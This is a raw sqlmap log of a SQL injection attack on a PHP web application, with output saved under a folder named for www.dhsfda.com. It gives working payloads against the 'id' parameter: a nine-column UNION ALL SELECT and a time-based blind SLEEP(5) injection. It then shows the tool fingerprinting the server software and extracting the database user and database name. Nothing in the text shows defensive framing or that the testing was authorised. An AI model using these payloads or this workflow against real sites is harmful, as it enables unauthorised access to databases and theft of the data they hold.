 Title: MySQL UNION query (NULL) - 9 columns
Payload: action=look&classid=11&id=-5338 UNION ALL SELECT NULL,NULL,NULL,NU
LL,CONCAT(0x3a75696f3a,0x69517978797468786f62,0x3a7767623a),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: action=look&classid=11&id=502 AND SLEEP(5)
---
[15:39:57] [INFO] the back-end DBMS is MySQL
web server operating system: Windows
web application technology: Apache 2.2.11, PHP 5.2.9
back-end DBMS: MySQL 5.0.11
[15:39:57] [INFO] fetching current user
[15:39:59] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[15:39:59] [INFO] retrieved: dhspypjdj@%
current user:    'dhspypjdj@%'
[15:42:40] [INFO] fetching current database
[15:42:42] [INFO] retrieved: dhspypjdj
current database:    'dhspypjdj'
[15:44:57] [INFO] fetched data logged to text files under 'D:\Python27\sqlmap\ou
tput\www.dhsfda.com'
[*] shutting down at 15:44:57